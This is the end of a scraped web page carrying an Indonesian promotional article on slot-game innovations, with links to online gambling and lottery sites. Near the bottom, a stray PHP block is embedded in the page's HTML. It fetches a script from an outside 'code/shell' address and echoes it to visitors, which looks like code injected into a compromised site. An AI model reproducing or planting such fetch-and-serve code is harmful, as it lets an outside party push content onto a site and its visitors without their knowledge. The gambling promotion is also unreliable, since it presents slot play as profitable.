<p><b>Sistem permainan slot terupdate</b> melibatkan berbagai aspek, termasuk fitur permainan, pengaturan peluang menang, dan tampilan visual yang menarik. Dengan melakukan pembaruan rutin, pengembang dapat menghadirkan permainan yang lebih menarik, memperbaiki kelemahan yang ada, dan memberikan pengalaman bermain yang lebih menguntungkan.</p>
<p>Strategi pemasaran juga menjadi perhatian utama pengembang game slot. Mereka menggabungkan strategi pemasaran yang efektif untuk menarik perhatian pemain baru dan memperluas jangkauan pasar. Dengan memanfaatkan media sosial, kampanye promosi, dan kolaborasi dengan influencer gaming, pengembang dapat meningkatkan kesadaran tentang permainan slot terbaru mereka.</p>
<p>Dalam mengupdate sistem permainan slot, pengembang juga memperhatikan masukan dari pemain. Mereka mengumpulkan umpan balik dan saran dari komunitas pemain untuk memahami kebutuhan dan preferensi mereka. Dengan melibatkan pemain dalam proses pengembangan, pengembang dapat menciptakan permainan yang lebih relevan dan memuaskan.</p>
<p>Dengan adanya <b>sistem permainan slot terupdate</b>, pemain dapat menikmati permainan yang lebih menarik dan menguntungkan. Mereka dapat mengalami fitur-fitur inovatif, tema-tema yang menarik, dan peluang menang yang adil. Dalam dunia permainan slot online yang kompetitif, pengembang game terus berusaha untuk mengupdate sistem permainan demi memberikan pengalaman bermain yang terbaik bagi para pemainnya.</p>
<h2>Tren Inovasi Slot</h2>
<p>Seperti industri lainnya, industri game juga mengikuti <b>tren inovasi slot</b>. Para pengembang game terus berinovasi untuk menyajikan pengalaman bermain slot online yang lebih menarik dan menghibur. Salah satu tren terkini yang sedang populer adalah pengembangan slot dengan tema populer seperti film, musik, atau serial TV. Pemain dapat menikmati permainan yang dikemas dengan cerita yang mereka kenal dan cintai, sehingga meningkatkan keterlibatan dan kepuasan mereka saat bermain.</p>
<p>Selain itu, <b>tren inovasi slot</b> lainnya adalah pengenalan fitur sosial yang memungkinkan pemain berinteraksi dan bermain bersama teman-teman mereka melalui platform slot online. Fitur ini menciptakan pengalaman bermain yang lebih sosial dan memungkinkan pemain untuk saling berbagi kesenangan dan keberhasilan mereka dalam permainan slot.</p>
<p>Image:</p>
<h2>Temukan Inovasi Slot Terbaru</h2>
<p>Dalam dunia industri game, <b>inovasi slot</b> terus berkembang pesat setiap tahunnya. Para pengembang game terbaik terus berupaya menciptakan <b>slot online terbaru</b> yang menarik dan menghibur. Dengan begitu banyak pilihan game yang tersedia, para pemain dapat menjelajahi <b>slot online terbaru</b> dan menemukan permainan yang sesuai dengan preferensi mereka.</p>
<p>Inovasi slot terbaru mencakup berbagai fitur menarik yang membuat pengalaman bermain semakin seru. Fitur-fitur seperti bonus interaktif, pengganda kemenangan, dan putaran gratis akan meningkatkan peluang pemain untuk meraih hadiah besar. Selain itu, penggunaan teknologi canggih seperti grafis 3D dan suara yang berkualitas tinggi akan membawa pengalaman bermain yang lebih imersif dan realistis.</p>
<p>Tidak hanya itu, para pengembang juga terus menghadirkan tema-tema slot yang menarik dan mengikuti tren terkini. Slot dengan tema film populer, musik, atau karakter kartun menjadi daya tarik tersendiri bagi pemain. Jadi, jangan lewatkan kesempatan untuk mencoba inovasi-inovasi terbaru di dunia slot online dan rasakan sensasi bermain yang belum pernah Anda alami sebelumnya.</p>
	</div>

	<footer class="post-footer">

		<div class="post-tags"><a href="https://actquestionofthedaynow.com/tag/agen-slot/" rel="tag">agen slot</a><a href="https://actquestionofthedaynow.com/tag/jackpot-slot/" rel="tag">jackpot slot</a><a href="https://actquestionofthedaynow.com/tag/judi-slot/" rel="tag">judi slot</a><a href="https://actquestionofthedaynow.com/tag/mesin-slot/" rel="tag">mesin slot</a><a href="https://actquestionofthedaynow.com/tag/permainan-slot/" rel="tag">permainan slot</a><a href="https://actquestionofthedaynow.com/tag/situs-slot-online/" rel="tag">situs slot online</a><a href="https://actquestionofthedaynow.com/tag/slot-online/" rel="tag">slot online</a><a href="https://actquestionofthedaynow.com/tag/strategi-slot/" rel="tag">strategi slot</a><a href="https://actquestionofthedaynow.com/tag/taruhan-slot/" rel="tag">taruhan slot</a></div>
		
		<span class="post-comments">Comments Off<span class="screen-reader-text"> on Temukan Inovasi Slot Terbaru di Industri Game</span></span>		
	</footer>


</article>
<!-- Previous Post -->
<a href="https://actquestionofthedaynow.com/panduan-lengkap-slot-online-2024-di-indonesia/" title="Panduan Lengkap Slot Online 2024 di Indonesia" class="single-navigation previous-post">
	<img width="75" height="75" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/03/Slot-Online-2024-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="Slot Online 2024" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2024/03/Slot-Online-2024-75x75.jpg 75w, https://actquestionofthedaynow.com/wp-content/uploads/2024/03/Slot-Online-2024-150x150.jpg 150w, https://actquestionofthedaynow.com/wp-content/uploads/2024/03/Slot-Online-2024-300x300.jpg 300w" sizes="auto, (max-width: 75px) 100vw, 75px" />	<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://actquestionofthedaynow.com/keamanan-slot-online-terjamin-di-kasino-terpercaya/" title="Keamanan Slot Online Terjamin di Kasino Terpercaya" class="single-navigation next-post">
	<img width="75" height="75" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/03/Keamanan-slot-online-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="Keamanan slot online" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2024/03/Keamanan-slot-online-75x75.jpg 75w, https://actquestionofthedaynow.com/wp-content/uploads/2024/03/Keamanan-slot-online-150x150.jpg 150w, https://actquestionofthedaynow.com/wp-content/uploads/2024/03/Keamanan-slot-online-300x300.jpg 300w" sizes="auto, (max-width: 75px) 100vw, 75px" />	<i class="fa-solid fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/panduan-lengkap-slot-online-2024-di-indonesia/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/03/Slot-Online-2024-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Slot Online 2024" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/panduan-lengkap-slot-online-2024-di-indonesia/">Panduan Lengkap Slot Online 2024 di Indonesia</a></h4>
						<span class="related-post-date">21/03/2024</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/slot-online-gacor-pasti-menang/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Judi-Slot-Terpercaya-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Judi Slot Terpercaya" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/slot-online-gacor-pasti-menang/">Slot Online Gacor Pasti Menang: Strategi dan Tips Terpercaya untuk Menang Mudah</a></h4>
						<span class="related-post-date">04/11/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/daftar-judi-slot-resmi/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Judi-Slot-Jackpot-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Judi Slot Jackpot" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/daftar-judi-slot-resmi/">Daftar Judi Slot Resmi: Panduan Terpercaya untuk Pemain Online</a></h4>
						<span class="related-post-date">10/05/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="custom_html-3" class="widget_text ashe-widget widget_custom_html"><div class="widget-title"><h2>Situs Judi Online</h2></div><div class="textwidget custom-html-widget"></div></div><div id="custom_html-5" class="widget_text ashe-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
    <div class="footer-copyright">
        <div class="copyright-info">
                </div>

                
        <div class="credit">
            <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ashe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://actquestionofthedaynow.com/temukan-inovasi-slot-terbaru-di-industri-game/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9a78a770f0f54dfd9c52a9b2f93a3364","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>